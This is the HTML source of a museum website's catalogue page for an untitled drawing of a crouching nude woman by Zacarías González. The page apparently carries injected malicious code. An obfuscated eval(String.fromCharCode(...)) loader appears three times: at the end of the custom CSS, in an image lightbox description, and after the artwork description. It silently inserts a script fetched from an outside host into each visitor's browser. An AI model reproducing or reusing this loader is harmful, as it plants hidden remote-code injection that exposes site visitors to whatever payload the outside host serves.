            background-image: url(https://casamuseozacariasgonzalez.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-52517-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52517.css?ver=1766741243' media='all' />
<link rel='stylesheet' id='elementor-post-52547-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52547.css?ver=1766741243' media='all' />
<link rel='stylesheet' id='elementor-post-52534-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52534.css?ver=1766741243' media='all' />
<link rel='stylesheet' id='elementor-post-52417-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52417.css?ver=1766741957' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' media='all' />
<link rel='stylesheet' id='generate-blog-columns-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#515151;}.slideout-navigation button.slideout-exit{color:#515151;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742666565' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prata-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/google-fonts/css/prata.css?ver=1742666565' media='all' />
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casamuseozacariasgonzalez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casamuseozacariasgonzalez.com/wp-json/wp/v2/posts/49244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casamuseozacariasgonzalez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://casamuseozacariasgonzalez.com/sin-titulo-1387/" />
<link rel='shortlink' href='https://casamuseozacariasgonzalez.com/?p=49244' />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://casamuseozacariasgonzalez.com/wp-content/uploads/favicon_512x512px-150x150.png" sizes="32x32" />
<link rel="icon" href="https://casamuseozacariasgonzalez.com/wp-content/uploads/favicon_512x512px-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casamuseozacariasgonzalez.com/wp-content/uploads/favicon_512x512px-300x300.png" />
<meta name="msapplication-TileImage" content="https://casamuseozacariasgonzalez.com/wp-content/uploads/favicon_512x512px-300x300.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #4c4c4c;
}
</style>		<style id="wp-custom-css">
			/*ajustes coleccion*/
.eael-filter-gallery-control ul{
	margin: 0px auto 20px 0px;
}
.item-content {
	min-height: 80px;
}
/*título en página de búsqueda*/
#dwls_search_results {
	margin-top: 22px;
	box-shadow: rgba(0,0,0,.25) 0px 0px 20px;
}
ul.dwls_search_results li {
	font-family: Montserrat;
	font-size: 12pt;
	font-weight: bolder;
	background-color: #f5f6f7;
	border-top: solid 1px #000;
	margin-bottom: -1px;
}
ul.dwls_search_results li a, ul.dwls_search_results li a:visited {
    font-weight: normal;
}

/*página de búsqueda*/
.entry-summary {
	margin-top: 20px;
	margin-bottom: -20px;
}
.entry-header h2{
	margin-top: -5px;
	font-size: 20px;
}
.read-more {
    display: none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-49244 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover loftloader-lite-enabled elementor-default elementor-template-full-width elementor-kit-52517 elementor-page-52417 full-width-content" itemtype="https://schema.org/Blog" itemscope><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="10000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header data-elementor-type="header" data-elementor-id="52547" class="elementor elementor-52547 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1d52186 menusup elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d52186" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9f2674" data-id="d9f2674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fde0b47 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fde0b47" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fde0b47" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52383"><a href="https://casamuseozacariasgonzalez.com/" class="elementor-item">CASA MUSEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52384"><a href="https://casamuseozacariasgonzalez.com/biografia/" class="elementor-item">BIOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52386"><a href="https://casamuseozacariasgonzalez.com/coleccion/" class="elementor-item">COLECCIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52388"><a href="https://casamuseozacariasgonzalez.com/descubre-al-artista/" class="elementor-item">DESCUBRE AL ARTISTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52385"><a href="https://casamuseozacariasgonzalez.com/catalogo/" class="elementor-item">CATÁLOGO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52387"><a href="https://casamuseozacariasgonzalez.com/contacto/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fde0b47" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52383"><a href="https://casamuseozacariasgonzalez.com/" class="elementor-item" tabindex="-1">CASA MUSEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52384"><a href="https://casamuseozacariasgonzalez.com/biografia/" class="elementor-item" tabindex="-1">BIOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52386"><a href="https://casamuseozacariasgonzalez.com/coleccion/" class="elementor-item" tabindex="-1">COLECCIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52388"><a href="https://casamuseozacariasgonzalez.com/descubre-al-artista/" class="elementor-item" tabindex="-1">DESCUBRE AL ARTISTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52385"><a href="https://casamuseozacariasgonzalez.com/catalogo/" class="elementor-item" tabindex="-1">CATÁLOGO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52387"><a href="https://casamuseozacariasgonzalez.com/contacto/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4484d0c elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="4484d0c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fundacioncajaduero.com/">
							<img width="1" height="1" src="https://casamuseozacariasgonzalez.com/wp-content/uploads/logo-fundacion.svg" class="attachment-large size-large wp-image-52797" alt="" />								</a>
															</div>
				</div>
					</div>
		</nav>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="52417" class="elementor elementor-52417 elementor-location-single post-49244 post type-post status-publish format-standard has-post-thumbnail hentry category-pinturas-y-dibujos infinite-scroll-item no-featured-image-padding" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6e0ea elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4f6e0ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62e7255" data-id="62e7255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760e60b elementor-widget elementor-widget-image" data-id="760e60b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1160" height="475" src="https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion.png" class="attachment-full size-full wp-image-52582" alt="" srcset="https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion.png 1160w, https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion-300x123.png 300w, https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion-1024x419.png 1024w, https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion-768x314.png 768w" sizes="(max-width: 1160px) 100vw, 1160px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-380d5e33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="380d5e33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91ba326" data-id="91ba326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b489d82 elementor-widget elementor-widget-image" data-id="b489d82" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-1381.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="getdata" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDQyNDIsInVybCI6Imh0dHBzOlwvXC9jYXNhbXVzZW96YWNhcmlhc2dvbnphbGV6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOFwvMDdcL2dldGRhdGEtMTM4MS5qcGVnIn0%3D">
							<img width="1955" height="1548" src="https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-1381.jpeg" class="attachment-full size-full wp-image-44242" alt="" srcset="https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-1381.jpeg 1955w, https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-1381-300x238.jpeg 300w, https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-1381-768x608.jpeg 768w, https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-1381-1024x811.jpeg 1024w" sizes="(max-width: 1955px) 100vw, 1955px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f31bb3a" data-id="1f31bb3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d55d530 elementor-widget elementor-widget-heading" data-id="6d55d530" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sin título</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b24231e elementor-widget elementor-widget-theme-post-content" data-id="4b24231e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>Datación:</strong> s.f.<br />
<strong>Dimensiones:</strong><br />
<strong>Técnica:</strong><br />
<strong>Etapa:</strong><br />
<strong>Estilo:</strong> Figurativo<br />
<strong>Localización:</strong> Colección Fundación Caja Duero<br />
<strong>Descripción:</strong> Obra de trazo lineal, de aspecto bastante realista. Muestra a una joven desnuda y acurrucada sobre sí misma. Tiene la rodilla derecha flexionada, la abraza con ambos brazos y apoya su frente sobre la rodilla. Figura y trazo muy moderno.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3de92f elementor-widget elementor-widget-heading" data-id="d3de92f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Comparte:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-567f3f00 elementor-share-buttons--skin-framed elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="567f3f00" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Compartir en pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-658afa9 elementor-align-right elementor-widget elementor-widget-button" data-id="658afa9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://casamuseozacariasgonzalez.com/coleccion">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VER TODOS &gt;</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d0d2e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d0d2e02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0b9a60" data-id="1a0b9a60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e0a4c5a elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="1e0a4c5a" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegación de la entrada">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://casamuseozacariasgonzalez.com/sin-titulo-1385/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i><span class="elementor-screen-only">Ant</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">ANTERIOR</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://casamuseozacariasgonzalez.com/sin-titulo-1404/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">SIGUIENTE</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-chevron-right"></i><span class="elementor-screen-only">Siguiente</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="52534" class="elementor elementor-52534 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5548d16 elementor-section-full_width separcionpie elementor-section-height-default elementor-section-height-default" data-id="5548d16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35e1cca separcionpie" data-id="35e1cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73aa4c2 elementor-widget elementor-widget-spacer" data-id="73aa4c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-748672c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="748672c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd865a0" data-id="cd865a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0982792 eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-widget elementor-widget-eael-info-box" data-id="0982792" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
					            <a href="https://casamuseozacariasgonzalez.com/contacto">
	            <div class="eael-infobox icon-on-left">
	            <div class="infobox-icon">

                            <img src="https://casamuseozacariasgonzalez.com/wp-content/uploads/logo-fundacion-blanco.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">Visitas / Horarios</h2>            </div>
            <div><p>Se realizan visitas guiadas previa solicitud telefónica. Las visitas son adaptadas a todo tipo de público (centros escolares, asociaciones y público en general)</p></div>        </div>
            </div>

		            </a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5840216 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5840216" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4c3ce6" data-id="b4c3ce6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e73bef elementor-widget elementor-widget-text-editor" data-id="2e73bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #fff;" href="https://www.fundacioncajaduero.com/politica-de-cookies" target="_self">Ley de Cookies</a> | <a style="color: #fff;" href="https://www.fundacioncajaduero.com/politica-de-privacidad" target="_self">Política de Privacidad</a> | <a style="color: #fff;" href="https://www.fundacioncajaduero.com/contacto" target="_self">Contacto y sugerencias</a><br />Tel: (+34) 923 273 100 | <a style="color: #fff;" href="mailto:casamuseo@fundacioncajaduero.es" target="_blank" rel="noopener">casamuseo@fundacioncajaduero.es</a> | <a style="color: #fff;" href="https://www.fundacioncajaduero.com" target="_self">fundacioncajaduero.com</a><br />© 2020 | ZACARÍAS GONZÁLEZ  &#8211; CASA MUSEO | C/ Alarcón, 26 | 37007 SALAMANCA</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="10" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
